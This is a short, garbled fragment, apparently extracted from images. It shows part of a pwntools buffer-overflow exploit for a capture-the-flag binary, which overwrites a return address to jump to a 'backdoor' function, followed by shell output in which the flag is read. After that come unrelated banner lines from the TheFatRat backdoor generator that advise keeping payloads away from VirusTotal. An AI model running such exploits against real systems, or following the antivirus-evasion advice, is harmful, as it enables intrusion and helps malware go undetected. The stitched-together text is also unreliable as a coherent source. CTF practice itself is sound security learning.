 8 offset = 0x20
9 backdoor = 0x4011fb
10
11 payload =  b'a' * offset + b'b' * 8 + p64(0x40122D) + p64(backdoor)
12
13 r.sendafter('magic',payload)
14 r.interactive()
15
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{82458f96-0d53-47c6-a2b0-870d64598fda}\n'
flag{82458f96-0d53-47c6-a2b0-870d64598fda}
$
DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
LOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
key to continue ..............
jgs
TheFatRat
PAYLOAD